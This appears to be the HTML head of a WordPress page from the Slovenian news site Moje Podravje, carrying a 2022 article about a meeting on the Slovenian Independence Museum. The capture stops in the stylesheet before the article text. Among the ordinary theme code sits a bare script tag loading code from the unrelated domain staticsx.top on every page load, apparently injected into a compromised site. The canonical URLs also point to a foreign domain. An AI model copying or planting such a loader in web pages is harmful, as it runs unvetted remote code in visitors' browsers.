

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/
body_size: 35675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve. - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve." />
	<meta property="og:description" content="Sinoči je v Poljčah potekal zbor članov Združenja za vrednote slovenske osamosvojitve (VSO). Predsedstvo VSO je položilo venec slave k pomniku zgodovinskega sestanka 9. novembra 1990. Na zboru članov so sklenili, da se bodo z vsemi silami borili za obstoj Muzeja slovenske osamosvojitve. Janez Janša je spomnil, da je Združenje VSO nastalo zato, ker so [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-11-06T08:49:52+00:00" />
	<meta property="article:modified_time" content="2022-11-06T08:55:45+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2022/11/poljce4.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/","url":"https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/","name":"Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve. - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg","datePublished":"2022-11-06T08:49:52+00:00","dateModified":"2022-11-06T08:55:45+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/11/poljce4.jpg","width":1200,"height":1600,"caption":"Slovesnost v Poljčah. (vir: VSO, FB)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Poljče: Z vsemi silami se bodo borili za obstoj Muzeja slovenske osamosvojitve. Vir komentarjev" href="https://mojepodravje.si/poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010541' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/28267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=28267' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"e90afffea5","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
